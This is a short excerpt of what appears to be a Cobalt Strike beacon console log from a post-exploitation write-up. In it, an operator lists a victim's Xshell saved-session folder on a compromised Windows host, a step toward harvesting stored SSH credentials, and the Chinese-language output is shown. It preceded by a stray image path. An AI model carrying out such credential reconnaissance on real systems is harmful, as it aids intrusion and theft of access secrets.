 beacon> shell dir "%userprofile%\Documents\NetSarang\Xshell\Sessions"
beacon> shell dir "%userprofile%\Documents\NetSarang\Xshell\Sessions"
[*] Tasked beacon to run: dir "%userprofile%\Documents\NetSarang\Xshell\Sessions"
[+] host called home, sent: 86 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 52F7-5EA8
C:\Users\mary\Documents\NetSarang\Xshell\Sessions 的目录
2019/03/27  17:40    <DIR>          .
2019/03/27  17:40    <DIR>          ..
2018/12/07  09:48               326 default
2019/03/27  17:41             2,862 demo.xsh
2019/03/07  10:49                21 folder.ini
3 个文件          3,209 字节
2 个目录 27,339,837,440 可用字节